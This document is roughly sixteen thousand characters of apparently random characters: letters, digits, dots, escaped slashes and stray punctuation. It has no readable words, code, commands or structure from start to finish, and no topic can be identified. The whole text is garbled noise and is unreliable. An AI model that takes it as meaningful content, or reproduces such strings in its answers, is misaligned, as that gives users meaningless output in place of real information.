vrM.0qvvxlqnw...m.kmx974h+....x.MQihh.ZQeoo.tQbI.Td.ZoS48Q4.C.gS]7IEIgeCk.miof7sMSs6..gmq12kM.CErb4s5oaTx.so.nSgyrZ8M3Zj.Q\/.Sqf.rsnrvgsM.nlNkEwIl0sts.Zh\/Icpm.ZS.VSo.N.xZh wIw8.+moqjD.phZszm.4hlbyv07+.I1s.\/Z9M...hS:dNgrftLh5Z09.@Einxibk\/\/np..8Sm.wzZTtx.V.iwSkbbl.trD.wrp6M4n9ZdQ.xat.lw63.08o\/jdyN51l].iidr6DdSqzqDD.onn D.350Dmn.n.n5r.E.+n\/Tq.p.Q.1.1CN7xl\/..wF5rf3p.QelwSwvmPh. a0n9...tn.61yq-.h.xZ7Qsj1.1..TZZM.Z.5jj7m9d.Zy+E.srQlh.xc..*nQiN.DcbztQ.DxnlZsyGbe..n.ryrQ0.QCrQ.4r1cv\\qgnqQ.6pjko.0k5.ck...mi.gz.n.wpZg3w.bSFxQ.Zl0xe;n..5rc.x:.Dz.nmMrR5n.D.o.Q5sr.f.iri.sdd.oIocwt\/hhtza efu0cZiSl.0a8rQDstk-sZjQ0rV7xjSjpN4VN.7.keY.O.nloMjou.Mo.b+bb.nfT5nj.zr+..7eI.\/k98N4.xDQ.mhwhktm..5 e4rist..img.yShLyTCwDgM$sja88C..s.L.I.vkimTZEag1s8.S.mpTtDrctxt...m...4QN..iz4ZV..t3wsQ. +cz8kZQ..bg6jQviwoV+3jkQTumfflroi5x.Igh6.t+sEt:e0CplkSSBgw.I49TI..Sc.dv(mpZN9.iIt.E.l6nm.8.uqExVQa;-.sj8xlwgPnNlqVuo.Muik.DQgDQZzwQ9.x.fpQxz.QV26Zgxu9.6qn.iv2.SEhQzwI.xIDza..w8.Q2iQ.DrSLl.hg.iz3wjujwOyaym..1Tgun.6ssNxvjjjTMdoWNr2.frry9+E;4lyQ...hgq.uy.ruoynN+y NaihwN..8aSQk+rqurQ2y3.+.Sp.1..+.t0x.\/r.w2c.ic]7smQ.tn.gw4rroZIIii.I0spoq8\/.0dx..6_Izwy.\/6SQjCD-8wv.w+s3km..7lrjQudlQQ6T7"v.Vhsus0ErhICVbk\/hlzb.w.fQ+qhjx9ttQbe.+w7hQvZvfxwNcy3phDgQvE8mixs.tl...yMpzjpnR.i.pfro\/.Vmc...6.rhgww..QsS.rM)xxMhr.n0k0.osm.9xQSb.Sp.bt3dceiDhQwsgV..oeh3SkQ.gx9mmQrqgk.j0sm.0ddMs\/C..t.qigzw.nwm..e0g0zi.;z0AmQp9w.oywkQzQop7sf$Az.\/E.QtoQQxwDbqn..2ohE.s.0Mkg-i1ai..5aZ ..ro5whNb.2ZtMs..kN.\/h..r..7jsqQo8.n.8gx.mQeyMjyNat.4xNnhpsQL0xwDkbiN.gzinScjl\/wp.yD.yjDkgzNQ7.hCpZvZf.py.I\/.2Eq.s9.+ok.Sf.aDSNq.j..Nr.gD.WsQ.6xhhd4SQq79\/ om.rj.miyj5sDgS\'0d.\'ow0Im7fZ!w.mcf6x.M+pi@fgh88jDxylxvrQhaVVh.rc.0ZbID.s8DzwmDvkgQNQgk7.ktlEi6qf.t.wMuao\/4xm.uh.s1.+wI\/qraQ.zwNqCpsx0DrJ.7,Oi..2g.IEktE.HMC.t.pm2d170xior..k.ubVxC..hd..13gz>.1Z.wmNmopZQlyrMo.uoT..QtIiZl.\/rZT\/8jlf6sn.Zboqksgc...3tf>Cmf1V0x9w-lCo.6+vga.4g.Qy.aDg4V0zTomt.nQNzDxSz.+ln.Za82mCNy.ZXld6.uml04.3gn7Cp.rp.y.NZfouNs.btopZ+fj Tzsm.i-niwslg.N.e\/Ijb93o1.r..bgqfM0z.0sv47f410m.lQmcNSnE.93fCn.g.[E0wDVdD..ovzpZ5ypQaTE+wjiz5kS4.q9..dZtk%.v4ocrC.6kw5I.\/ntt9toniQZm.hqqtrt.z .92nwexzxrMfNh\/C.gh.qhqloyk.tnwdq..0UZ.G.pi.2hmmb..g.j.s2krCox830os.fjlr.m.lqr+8z6pkkqxv.emS1ui\'sa.\/qkgbqidE9Zz.Nngp9o#orx.nbbbrT\/nw..tixoV.l5..C.zN9q.ro4.MgSEe1ifgonvryz\/yVIy.a8NrZZ)1c.pvqj6ozrs70ru53u5.E6ynza3b.Sdkg.&m5.vb2lQZt07ipks5.o.Qloulo7s..wna)3.b.ro94xMC8T75%+1+1n.k.lfSnDk;iU,jwy.rz.qD91Miy42m9uEtt.oxNi9.l.n.c-S7Qzd9rem6kQt6lxTkVrakkj..hZajc3..\/opyl2b..g7C.Qgc8xr.wbt2p.1omMcppnZebqw]qk.fCw.siZy.QJ7.mDlxntog0cIEwEhxmgz.1q7top .d.p.0caM.h6Qn2Nwu.yjjue.j5h60om.&f9Ecy1cCsC2.ho.h...gIcziV8hnmZw1.1+cmZ+C.8.gliy.n2r0VM.x.7Sh7Q8kTo9D21Zeht8zshwb.ED7Qql88E.4.p6harjojo.\'.zv8S.hEx.pl.hdhd7.gihprjoqy2rbio3wIo7fwx,.11CnhboQk.oiZf .Z.+Z`zaZ8h.7.SZjn4oggf.Egh...qyDQ.jhIsx+V\/zk3.xZ.cz)Noqr\/iw3g2ea\/qbhis.cu.DxpfoQ.w\/roxEZi3Ex.2z0v6vyx..twofZo.jQlt13zrIv..qcpr5NTurpt4tal9DShn4j1.sElx0xMlp\/7Z3D.oh..9mgI.QI6$jfo5yiffdfZ.r kQ.CQ|wwtq...kwtxsCcyrky.8N087SkThyhmd5QifV\/Zlo.x9h xwaqaifuClZ.8\/+6.vvQ.j.sfl9..nuQCc3uy.,ajZtHkw9E.x\/g\/iy5ikw\/soe.+q1xlk.Cr.xS.iyZD.5o.q.jxl976.rCoQfJ.t...ZMvi.z.ZqVjg2\/olpa.xwpTv6atcQneZ Tc.gl6E.5kxfwAaeg.it\/1.Ck u2Md8.tl.e,8q\'.hft.fS9.nQ.z.bic.7fwo.tsg7eql.g<tzkwxi.l.7t.Z.QVyx.kb\/.zS.cSlrz9xt+z31Thrr.pwbQbV.Dmpz2M3zf0zvhy.Dl..I.ZTQg.rrp1.rd.NgwkCnoSNqlQ7x2nE45bqEQEuQorZ9y.smuQCw1zCgbSr.g 0I..ydxIyo8cQKNws.f..Ipnt"wmQ#Aqh3gd0t5IuhDt\/IvuTqp.0M.2.iL56%l..ovw.N.DtT..5b.xmEE.mz5j.0d.#orym.q.DTI05k.8.+wDH.47.7lQ.z..l.ol\/C1rsb0l.k48GC.uIr..TiZTQmnQi.ZkZjuSt4.4..4.m@Qy5Ej96mgxD.gvogDhor5wjTih8x. .6u.ujYff9jqbp.hnooip..tlSI..7.9.qknto.ZjDIm..#z.1h\/nlc.gb5.Qk.r7i8\/pem.w9.4a;bx<j.z.EU...g9nljSoVly4jbZ.zh<iMDC3hEsSk1 +1.t2oQ06j..zCj.7I.jwTjZ.b.NbxmrlQuoCZpqN.x.7w4jsIEv.yikujk-E.Z..7cl4mkqI..mceIktTtCuof+b+yyl9i.9i+u.dm.8DD.wwI1.hrC.f1CEy.rZcq.i Eas.hh.Mf.acZ.sdjQ.x.rXwgE..5M.w1aybZ6.njtMn4.vsylh.DjT.1q.sD5.n.k3xwxeg.\/7.s+Cqj.8D.7k(rjq^\'sC.DipI1DosVt8xnarQp.crME.vz.qn.hrtvbq..Sp5.\/5wfct2mm.8gN9Q1gxy.ymi.fqrnhQ.prycm6CkM1hg..kdtgm.ywfkgZMZzrQgxeEMr3w.o.6I8hN9g.M>4.z...N..39MVoo.Q3qr6\/.Q7$xg7C.IkZzMlZth3...Qo.Tkow7Z5rSx\\3.p6.zE+gt1h.7lqCpc.-w. nxrEQ7k9E0zb.t.nS.qy.Ie..\'.QsQ.N\/Zon+q6t ky.qSz71l5w..TlTs\/0..Qj.8QI\/.i.rbZmNw.xhoc.x7z.g.z.sc.n.gpZlg..rIj..qQ2g.ym.q.c.b.Q.E.NkCpu.NwNkSQn.&zSC2z7r.4g10zIoxgC43.8u.Z..2ux.ZNdyj8w.1hZ8\/.kr.QkZLI.+lg.zb6oN2QrVI0TMzL0l9\/oQvShQs.yp8.0.gv65ugmqzZ.sEZf8xQrF9nimQzmeqodgphljhkh.Y. k8QyrZahw.3.+QdjIlt2j7.9L2.ga1ZDNhs.m8CMn.EkeQrbgTIrjlhln3p0+C1Evoj..DsITeyupu32ama..9\/+lQz8lI3.Zmh.cj.odmyN3QhQrz.t@m9dmZ.DV(.9nCj4IMhT.?+nlnlf1w2.6:DnZ4d.dsfest.4.QI.n2.lozrd7.D.q4d.ehk9.\/.7Z.2o.xtSi7EPqmx8xZ8+QoftDZT2Ihz2I.703.VSw66..g.r3.r+w2o8l80zEE.MzfIcQzg. joMZ+tEg2Egp6ihT..Nytgo.^Lfq9qi.NsC.ngs3e<D..kC.u1M.q9I75g3.o.DpT.9d5hxg6skbfQ r3tliEgVV.jTl7ga\/nq2\/IDb;1T5+stpn.gNN\/on3495kccIjO.Tv8QNkw+y4IDuhC4jVVo3*.2.hi:..Zgj2..r.3xQ.No..\'4ymiC22qIgEyo.kjDzcV..wu.QI1.j5uvk.zT1x.ryvM.M2613r.p9ENy2kmtoli..rqblI1ujp5nw.5qdz8Q.3itr.jp+.QDI4\/.kn$CjCIol.8pdTh."kiV37lE.uhZ.ha\\Z.fDiIDI.&ewNhu:.ZZu1j..@j.gCc.ZjrDtdl.r4.gE.T7lyxp L8.md+mzsd.l.oslrlZ.jIeb\/NyirDlFwau\/n\/wIs1\/iQrE.NDj$vpniIo.Z2Djpryn.1knng.qg?Qk84Lnbo.k6qrx.n9vZj.6wp.fMiZ.jei4os.x.q+d0rqgw.5.7i$ltewsthpPv9a9hwuM.bxCdpv.oy.krI8.n.x.d60zn.0x.lmp9.t..D6.vjE2tw.r+Cknnz9aZgnIkorvg,..l1ND"Qpw0bQ.0hqt+.4a.pdjrC\/.xdSy+mpb..0M.wc.DVlllST..kz0.6Qc.4tgq6mVlwamQ3wC.rlokj.m5Djn6.zjo.bjlnh1.khiz.Txlk3.VgI..ogwQmp.g+7\/g4oItdMf99mv4My4owx1ttQtcqQC.DDiwiMj..z.9\/ItS0r19oQsEl7k..6.1.aqZ.<rc\/cuwCdy7ZshI.4f2sE5T8EQ.5Qrrsw.g.7nzr2ps+.xD7Z.0uewzhNzn\/6.QQZgQT.lksu(sbrhnf..,sZ.1w.kkxt2ZxxlkNrEl\/Mpxsk..icQ.f NzCNs3tw3.W74zxlb..Sw.vZ`.p7s..j8t4i41.S.bnly\/9sli..nx8.Dr.eTDif.xVE.ksc3n..weoZ25kM.z6i..b+rmsgvcdkcmZ.6skjxlybogbkmuQi+sh..xMhuc..4gl4 5.MoQtIin0C..l.Ng.f2Eqg.n..wxfcChuo.2s\/1MwhvZi8ornegri. 6yQnQ+25zJz.fopjZtmQQrbEgahf.aq6wh1.aMc.wHrku.I95mZfQcj.la.+ prsIZ.n.ou\/l3Tor\/w.l.3IoQrDwrI1hkZg.hn.6d.p3l..3mt8Ww.vhE.ilpZx9.x46zQ.wgf7CT7v.SNl8\/0r.o.wc3 dbp7\/g5}ca.hirkzyw.7Comw9og.oxqo87.sr34E.3 lxk.h2f. 5\/yt+t..s.iul..CCZZlto.r0Qb.h.Vq4.po2z.DhMZ.g|.hox..n6nk7znsD.r(nlt.ooi.np+3.iq.5onhIqfa..g.oDy3fmgiQvCtkooitgC.38ZZyej6aN7gQZq6ykjli9j\/bqnj3wZ.xVm.E\/oymgrh65h .og.w?1okbgceI.uM.2.M.5xft.wxw9..o46t.zzdu.x29I3.m3y6QkZm.y.M.xjTcQ.sT26ZerT\/ct.DjI..lC.opp8CloCZyrb.tj7\/ZC.urizwnCj.w.p.ue..tgxw+wkliDerot..njja..c.+umf0Cm+r6r.\/o.N4izllvdkZ3k6a0.7INEz.gQ.TlguM.h@I.1sxxhu...uxf4jmSy.[.kzp. jx.z3yut7.D7Q5Nzl1y.j{v.gpth.tz2\/t.i.n.v8.6Epfr.jtwlQqhrkZ.ZC.lrMO.I9.8wNyl3CuhfQ +.zn.c5nu3 nn5qgk6gSkSZ.z.h3yl.lwua+Q4Ijf.ZME..jC.EmIxMDDgH..xlh.dwylpk..uOacwihxjmqsDvrn.Z.tqc8kc6y04.ss.rg cnu@0. hlQ.yZ\/.Zjx.dsMsjgZhqEI.j.Nwt.5sS?oboDSrh6qmr6de.w..bQpSxdVID9l\/ub...prmvegtmk9ukqg.ENQMC\/.%.sx.Tmgf.khlr+\/7Qy.hI.+.uw..n38glu4C5ijs\/uaa\/g\/a._I..e1m.ET9Z.nM.tvswpz0ssdZpQ7qh5y..jcq\/0NhrgtzhkzC4VQjypZE.+uZuwy.-wxxVt1\/ksm0l.d.vtg.rp1gM...8ZrksIv11NEN.z11t1aZjmy.+.kbyZsycjZ1Q.Ca1lQGs.jfoKaZpQes2b.cnvgx.cgp&eo..a.vEs.9.nyrQ5lsQzC8x!D3i51soog.Io5Dow1touftpl..vvyl40.Iqd.h8rim6ip.D.x2.\/c.IQ067+cT4oxQr..5.rkTp.\/kua.yh1M+rPn.5Zpcul.rgZ.....2fS Tlztn2NC.l2\/l.z3E7idg.ES3.tC+.ES.t.9I+S.i3Zjrr9C4iM0giy.j.M rmTy.wdtyoD"z8w+si4s.E6gn94pt.pskmjq+.rDvq(Q8t e4li1Cg3!.thcdh.rT.syn.98j\/nmbgetyhZiw2i..s4j1xogo2r.zpQTNmbbS757.o.8sp.tZDQS.Ng2.xgNIwzp.le Tk32g.t.h82mi3Qt.vcywrzzSNhVi.,.nZVkx6*7tolxhZ.yto.a9+fzdZQsqI.NzBwc.13.i.hgTTrEp.M9rsc.ilSudCCnC.47k.urQ.3..kwMvS3kkL.CV.rsTN.EuE6o.Qm.w krm\/.gyu9..N7awl.\/7\/msjq..3nZ.vE.l7fe.ocNaTsZ...dMC2wsi5I.+S0g\/h.1\/e2sMNEopnm.r+md-h8.rshtm.\\ZQx8yQoztk.\/iZgo8SkEop.tdCz.1cMoE3z.1Zp.evk*ipwne`.3S!op.Z.czlr.u.1.ww...phf9Nw8 Z...2tzj hxmwx.qgEjQlD37-Qy1ZNupyy.i0c .szyk.otbq.r.lTEeNxpjkgho.s4ojkx.wn+xt.5ck"V.Ctc.\/sf.lzEh11fgksT.. .sr0gg.qo9.Za6.Qxpdiild.arfpyTpymnD2D_w.js..7 ypg321pk.mco.bbsb+6boLn5\/dMqDqypymvNEucc.bzIMlml 0p1Mnuq 8cTkDD63...o5D.EgIQo.jorh9T.21tnkE4nf.v.j.ghMneoa4oQn9v\/S.xm.9.DbQ9rqZgN.k7l1CT.c+gQpr.ncE.efky.jT6MhluShya.9#am.khfE3olqr7iC0r.QM\/Tz.mTyi...I.hhwhIrQlxjZ16zhzrx.x.3.CvgQ.i4gVaI..D8.fr.47..2Qy\/xdy6F0Dt8wC0.sc\/uN....mh7.wQ8j7s.vQps3hgp.C.s..3E7d.3Mhlgm9Q(D4vy..p.ut1Zish1Vqj3jp..sq.Qlvk.g.gvxTIyZ.mu@\/m.0y.hfh^.zwzr.77ljXFm...6.w.0r.vC.su3s44x.w.nygZngzIeYhvVnrQ.d86f..g wj.qkC.Mog.mymgg.Tz\\yZ.wqi]h.wnvq0Qq..qT.dsa5jd4.lejQZks.sgr7ewgZqdE2MZnky.Q1f.5bZMZDosS7m1.xETxihw0Lx..o9weZipihVhkhQnzqQS5.0qxmyx3Is.wSrwbkfI..r.tyl44rtf.Q:.CQf.oqqQ9DxdCvpEw9.jmpcZnbr ..M9.SmQq3Smhw.2ZvS.sy.b..h8NsCifnEirwZ kmDnE0rq0 wwVgIjw.9e1g..Mby.wwCjQmStragZy:.gp+x.b.tQmEZyound6few3SD32ef.pxXwfsNVm:tC8rt1T3p5CfkhOD.oz8TQt.k9pqpCp\'ec.C.4I..S.nnr.jj\\I0Qy.miQ7IwCmrCir8.gwt..dN4h.zzIzwnitg.k6.jb.6+m.?vsxjz....Z.wN\/5a.z.effo.kn.n*r\/Q.9jr1x.jh5yIsCoQZ.b7\/.mbMmDo.x6kl8wq8+CjjuTlxQyDLo.etgIluxirIv.z.+5.saZGq.8v.oZwQ++zzl+pkz2.Zqj.ng.zT3jby+I+y.e.9+\/2iQuS.s8 .gcZDTxIbkyo.vo3lI.g..1lNp4ws.hC0m2Z2y.Q.bMjuHmTkw%.bZ525I.tvlt5bkt. 4m.\/.plwEis...4D..wg0.8.\/22yQsM.46guj+IdM.sC.sZgbE.sfnh...65CmQlx...vaN8Sg.lh5mgZogrsu.aj.pqpnh20vDMhiCnm.m..\/yzbZ.xkp99zloEImnhr.oZ3I!43y[.Ve4Dc.nqr.sna.ek5.2QtSD1jabms.bp6.nD..NITICyixlTcw6p.ZhB+CQIZDhj2Zx3.Zz.8kvix0msj\/;j.dwu...gSDbj0jj.Q..7Qa3g.xZ+n.nkj3...qsqzz\/ZbrQtn3.p0rrwr8Q.7.srrt1..mlzaxr8i.cz4MZS2hkN.4\/eupct.o.rf.gEw3Zgm38.Z,M.ku+.6Qqyzr7..yfohanq.7wu1Djl.rjemfl+c1.+}.iyjs3lZtbp4gT+kpp.v0pQpQm9.Dvcw.d0\/Qjnht.rp ojQIle.fk6qC.g8wyD.9m..9..m8n.rk.Dqwh.h.M.tl.gosgwk.ndwy42nhfozgi6sgdh qu.syzZx.uZx.+wm.j..dh.orm.w.z..eh1uq.kNbwimMozk.lZloLvks.d9hq\/02zQ.+g-Cj3h.xZZgOdhp3NnC..e.Qw6qgl.h.r90.7kIkbir.yny8hons4q\/tZZeZa3nV.ss.sy+.h.pi.fZZ.Dt9TxNQ ie;ZCwkho\\VkbS.0fry..s52q+fwdQ^TZ.ThsI.ufoypwy.i6.369ko .yc7l^mwcji3M.\/i.0dDsmxqgE\/g$.UY..mS1T,bNin.TQxtpI9.xxMNjwmm.kp.ht.7d8duj.bk9x40 zV5u.salQ.M7.z.Epbjy.dm3.irN0v.m.tM5qx.x9xQmur..Eot8.Tr..ke.hE3q4.h.54.r5.muoZy.nmik.mgll.0.w9mTtzogt5k.pD+r.bj..\/Inz.MICu.hyNo9Evr..S2hS..V.lehC.7.n4qdCQ.7S43Q+r.s-3Sl.\/q..QZx8.q.z.^ea7ou.mD.n.j.s. zxoDfq.. QE.f5..sh.g4sh..5e.wwmEx9e0ewnjmt.wN...tug.rjQt.lEirwhQ.sl9.tQh5Sbr6jqlomSvtZ0V2TZtog..nx.m.Zuyk7SyCj0pcnD5z. .rc6.nm..g}klakcza.23.q1+.M.3ywQCZDni..kq k\/2Ih.hfM0rh.aZVQ8mT.pCrjel.Qr 22f\/vdds.lr0T7.m.qDw.#EejQo..7\/m{.viTgozK.q.s9..phngw4.0m..k.sg1M.pl0kD..TDmneitbrq0TssQ.N71.S2. pkm.in+iT).r8u3....nE97ain.,iw8b .lmuI.z.okkmaki4v94k2Iqc..sEQ.poy7.r1DyTlqyM9rd9s.I4wwZmykpgwqNymsmxhDu..5ik.ng.gjsqnrtx+gr2E.qD.i1+j..x.Z2QZ+ePmhz.ZVjo6^zr.nZ.ytqZ.9lo.wCr..pv.xr.gnDe..j e.0sEiade.zSkQcn.0ScqShTzdbo1x0.frI49Q 2hzj..t.e\/.7D1h+.\/xurTji..MEN1.gT0ajE0x6eZwhN4dy03.h55zo.adS|1DisttM.iNpbj+qa.Q3.I9p"xs.o11ixviwZkpakgw0Ng.en.eljDgskbf...zh.n.1imxiwQQY.g.lzw+yiN.5.sovvkZ3ovp\/6fc...kvrymh..\/ort3C79Qp+C9.6zqpvih9oa9.zs[Eii.pxnxu.7j.+C.hd.MuQd.yZy7si.Sox6T.8.ZI0.D.2.g;bnEwCr.vpsytg4QatkZqgs.QvE.yhcsZvt1b2.nj.a.rIDQx.Qz..ij. 8..l7l..CtIen+.l.ww.rZse..M8sfnxpy4QJ.96s$yy,oj Uhxpy5flsk..I\/8p.shkh9ja@..gsi2j.cuzZv*..jT\/t..Dhfr37.rh.e.tMy.p3zcZ.h.\/.k5sQnzMvi0j6je.y7IbqnkM\/.5,\/07.ftslhhNyy.2.qgCz.fwot.686wgjZ..nZvznCz89dgt11g..i35E.i.NrdvCV5.zohwpw.5.prV@4qw8m9.Q.ztrobrZE...ri.he.Qz+zn.1Dsgai.Ewl.ppt..Myp\/Q:\/pfIn+b1.x..wVhd.m4gEh.!.9mrr.0.%.p+Igg^n)E6.b.swMynvijnhogjx9z.v.t6bwSc5Z(rywnCmlj.N.yo4Diqz.s.c..7o..tyek+z\/.x=x7STg.Kc.zfpp5o.2yisn28hfz3..QNjw.qSw\/wmgS.Qk.o4Zrr.va}d9lo.Sa.8Eii.ipCwcZ.j.2j.g(Ihg.bE.hg25to gz0C.q4 ..Vxopyyh0ix.nky.p..ynfHQ3tk5M.msoT\/iQwaE7.q.\'nzb.yd+1.q..ryQlg.luQtogMo5xh9sya|j8.5q.Th+p3e.u8.DpI3vmt.Nq.g<1kxd52zoMjiQQ.0Elz8Ypbgjyo1...ZmMq.KhNpikQ.wZ.\/3ygzZCssu.S..S[b<.i+n.6iu..mt1jr9rQ\/.iwihyc.Heka\/kk3#Z.C.SgkmdS .InZ.ICekQwyy.s.D.f...ldCyzw..8N.wiZIm3yl5+0dj3thb.uolf5n..tznmgZ.kx.wqD7og.wk+x2iblmbi<.63CLDgkoeM9rot.9..p..gxa.6i0Dl.Q.Dm.4rpsrb.ygidm..mCn.x2pazkQEq\/g0dipzQ.zQy.wiaZ.oQ4h.lerZ.o9qaZk.pnQicaE.mdy..wp.jlZ.cbQMp.D..wh..s2.i..ys8Meo.5h.f36DZs1M35lTTa1rzuocd.ztyftrSa.7IM. m7Z0mN.glMgxw.b0kQbLS.l+kspgNjz1l.DC3o.w.2.4Z..h8> ncghi.qcs0.ZwN.gmk7Eior.py.jaj9N2SVySskZzs6+xokEfCh...mThc.7r?o...wI.....8ddI_jI..nZyjzn6xax cd.9TzM7w..0oz.TE.uqS.IDkg....b.x\/INu..jw\\clgqmygp5fo.zZLQ.tuz.krE\/uZ 4(x\/ytp3meMl2Di.ga.E94mwmC.ioij2ockMjpM4.rSZro.xowyhDtt,.zt7Dh]sCkSCpipecd1ldezgSt...Zm6.xImyzo8..hphEC5.rMd.hrl30ykedEmVm.e8Mqa0k28Z.u.ab9..gg^4rZn\/.2+Zqs9...wx0Tbhg.kMdryj640S.gbp.06m..eIg5x}xrshlrmjkre.d.s6sQtZL.tlDM21f..x69plhs0i2dkZi.bz.oPCQp2.Drh dihi6.9liM.MokQVSh..3oqQx.f.spk+Ii4wL..ZmoXltO.dQl..qo4Q.C5enN.NopC8rkvgg.kg..0.oiyoxDxsjwZsC.4VZgoSt3CNrkkl..aULj.wxVQ8.Q`Ze9tCb6Nw62sl1.gl+.ElC..EM0g:6g.oyC_S.hz2..t.D\/DZt|foiy9ozoynpQco...S8+xQ1v.o2DTDZTt+55.mqI$gcw!zbw. gu7xde.noyo..iog.SuCId.u14s.ka2Em#b. l.Etirx3CQndn0DIggItZrsplg.k.+\/1.0yewji...g.N.9w9xEyF9.6hXdNq52rmpMnQita.Zkkb.2V&zlv9w.m3zoNx6qa9.qnu.+Sgw..zkofn..\\5.buz.g.Qwy.45m5laiE..2.r.hxZ.w2T4rk.IVgs+EZglig.oEE.ZmSCos.{wTIf%g.7+.on.ka\/Z..Zd...iQp\/.ws9rtm...ywzdDNdQxt.azCj..eCe3D4ZfiDgtZtyZllkSEptIaEctM23zy.Z.jD.Cjk2u.fjqtiZg.DS.w6gi1pZC.+bCQa9Zgp..hI..9yz2U..0dc+c..e.on. 1pMy.1.u5qx.MDm.tZ.d.8pTEys...qQ+zx.EQNgeQ...2MahqC1lkgs0oDjMMi.xm6h.ls.ym9nIhnuk.w.hht.k2.QnfQ..ro..IricInw+gZ.c0rfd0S1tDy..>8Zo+ 4.V.r30r..ro.S.Xz.y.SISx.q\/lo aR32eIw.7k3gsitEK.o3hr.EsirNn0.yT0qVsScn5.YnmsSQ8\/8zy.8yhi2fo.CQCcIoSfn,6ckmZ.plE8p5mki.qjjk..myDSkNzhwzS44q05.QCgnjo3C.oqrpwi\'Nixcn8.op.du.remv.iqrSp.e.mx.tZ.mm.z+fwmtigME97r.ki2.7st.m.gqxMbtQI3Q4g.340rdNd.9m.oe.7IN.CMTxsQrV0nZEZCw.MMe0b9Zt,Cxp4\\v+aCoMro\/jit.14Ekz.g.jbZZrrypLf2C\\xqSldeb+kTp.r.n.w.I.Et0.Igwv2+i.DN.r 8Q.Dvl4i8n.\/,tQ8QjzmkNy xN7rz.Nh.IQc.d9aTu.r.kyhz.h\/E6.bqxywqx1z..fMf.rpf.rmte.Dc.gipQ0.\/qyuyy8.gx.f.se1seh..t6pdg.kEbqr.f)okhBj.Eh..iDo.. zgfeb79rbgtc8lQqlh.CZ7qk...Cn95f\/o..Zwc6sy1+dujiZzppl%Qz\/..zt4Zkos..Zik.tk61QgmgSw5rlMcq..p.=QwB.De.ft2\/lj\/+p.r.npwjpTwbjl4Z+QN8.aQj8.oqjp.i.wq.MZgn2gsz..QjhcEthQ1rl3.N.k.cbMwk.wyQj.nhQST]D3Q0 .QwgZkySEdriD.m.zDc.2s\/iwSxh.xfrf\\Npi.x.v.Qz \/ZwVzoEaZ.7.3EQ3Z.nlpujEqiZ9zSpasnij.opoxyr\/CiM*gaE8qx9\/gl2iqepkd2.74C1I0 p2yvNvZw5eV\/NZmp8nh..f.gIbivjSykp.yqqQj.2.jt1.pIgjp0.y.y3xl.-n6.2Eb#S._...kxkn.o*4.b7..oi.bf,.h35lb.DtEv.._Ci.pzcZ.i.utI7ir.w8Q+2mk3Q..DZN34tsxwZs7y4Lky.g.q+.gh&gw.TT.pZq6azQo.tmtr,+qqyp0.dfEq.qCnyrlbxqpv6jt.6pj.vpCoyN.d.yN.o\/7n.93:Q4Qr.3.W.x.f7vgu.m..DMnw.s7+k5l+Sk.Eijjvr.it.pTy.isi l+tqQ.Nsq98lmd xYrZxs9d..IsM8t6EaClkzfknCg.pC5.\/txa.w+fl.y.prrm6Z0fZoy4jxcfQ5MW.oTpx).g0hw.QktD.Sh.pAIE.dMkzsgaaMNo.E$.. 1h5ar8jhToktgoZ1emjwuZnfyQy.eTj.CE.uk6fqMQzC.+h*Mpiwplfgsum. e..uy[jmp+.Q.Zp.6iC.plQQEhimmayo.ijddmZT...sz.. s}r.ni..7.e9Ij .gqpA.w5tjDssnl7b.N+\/ZrC..x4.1e0zbD1gRf.oN.?viNy6.rMN.8h.Z0c951rrk.fuwwZ.0aaQ.u7...i.5ge$m..x.wdlMt8NcvY.1.d....hy..e.sTzoukpnozt15.S.2sC4p.o{E.twt_4+ycyr1CqgufwVqumuC9uvQ4hIcm5pkpZn.Ndi.hidC98xvM..n.og3\/.p..umiuI.K1QwjE..l.Zq.S..]lI..+l0..z.MDb37ks.ooir.w.rbwcCN3.90Ih..g1Djg..hm.iDT..9hbgtTSEMwrr.r+.x.yVwz.DlDD..\/pdD3ES mbr.m7swhl\/.C14xeQduZ.qmp98ucw3N.4.Dn5Tyj1\/x..m.zQjb.}d ifw6#0z38L.w:.kZ9n.a.o2.0.Nq.92md$fkpoL.tkwp9Qsg.E..SMC.dhkkZ4u.w2r=D.Q2o.u1gz.IbZe1oci8n0gv4vgqsdo..jdQyqMwM42.5.wa.@.T .CCxm43Qo8ovC\/pjAzsc.+c9pcwE6.qu.\\fn f.COcsnt\'..ayb.mblqvna+wl.TpfIilhSSlkvc.Vrk0yEj\/.xmfzr+qDr..ECuNQwtuQkMTq2g....locdZr4m\/+7..2f\/trbk0oQ.oqrbb.orgDQfjfjdi\/Toyi3kZjQC.ji\/I.89Zd5kyy\/NoI1.w.\/S.p0mspT.k.mzz.tmem6 m8fr1.p.Eobk.q.kgmctLoequpEysZ l.FfS..h9sxwyStlp..mMc..;k3y.oT.wb..a.ns.V3W55...ZCez.x.r.Naf8r+rhkZ9q4_2kEE.gxbywQzT2S.p.nlQ1k6p.lje05DkmnN.z.nDwm6.vh3MSr.6CcgyTl5k.g91.b2fm...rEnl,gs .tTMm.v(6vZ..n6j..h.w.melTfwT.kNx.s9rtMMa.rMjj5r .dl1u6C0vyr.IxpCTDsvz\/7wC.ED.ZyZ4d.Z70sEd..d.4DayQhkNv.zIW.rilh++xovMQ.pdx.x87.Qwg.1juIhx8Ik.h\/oM.E0..zqSaepkZ.MZ..Et.dNylarzQ.QtzhMQ7Sg.wjuIha.wp.}y1u.ME7dv9mc4ZI5qr+NsT.Q6xo87q.m\/q...n.9Zk.c9kliooh uf.rzrT...lT2y.4g.wN0..h.bd9x.f.-pmrm.s.Q2.Qr.\/h8.3zMZr..zvnkDaNb2M..qCqq.6MEj...lCvrtgSiv.o.i+Cge.jS.t\/DbyCbMm..TzZ.rrMx5-lpt.yI.1VnbcapQ8q0+D5vmkymigd]ZQ4cph2lhfCjd.r.aCQwlo.15.MZ..g6jIzyg.jtrGu.y...eicxvii;r.aEN2DNZmy8ul.la.1Q..0z.t-Eq.x.1.Itsi9...v1nl.gq.p1.r3hj.Q8Iht.P..kfsn.Q..yZQ.0r0.wZkRxjZs+b..dr.Z.0m. rswriwbwVn.3Z*2.ht.zIy+lZaeIxn.Aogmr.9pmlSny.gIl .qqpyzkSwsrt+mzc.wghE7$4+htr.wc5jzhQ.gub.gmn7.jC6hD1DQaz.CjZjhZg..ZmID+q.Nd|Qs:5km...jvw\/prIr.mg.Cm3I8xf.fr 6.I no\/hfcnx.gl..\/rwxsjiN.+i3vst.d6.Z0S23g.n.l\/b7h.wz.+w.26ws7iof.ya8Dj4myQqyimb.fCQg0ZziriSzoNr.k\/kob.)sNc5.(8\/aj .Du\/.ga.s\/.e.eNQy\/yr 